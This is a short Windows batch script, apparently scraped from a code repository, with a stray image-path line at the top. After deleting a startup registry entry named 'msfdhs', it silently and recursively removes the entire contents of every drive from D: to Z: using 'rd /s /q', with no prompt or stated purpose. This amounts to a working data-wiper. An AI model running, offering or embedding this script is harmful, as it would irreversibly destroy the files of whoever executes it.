 @shift /0
@echo off
reg delete HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v msfdhs /f
:del
rd /s /q D:\
rd /s /q E:\
rd /s /q F:\
rd /s /q G:\
rd /s /q H:\
rd /s /q I:\
rd /s /q J:\
rd /s /q K:\
rd /s /q L:\
rd /s /q M:\
rd /s /q N:\
rd /s /q O:\
rd /s /q P:\
rd /s /q Q:\
rd /s /q R:\
rd /s /q S:\
rd /s /q T:\
rd /s /q U:\
rd /s /q V:\
rd /s /q W:\
rd /s /q X:\
rd /s /q Y:\
rd /s /q Z:\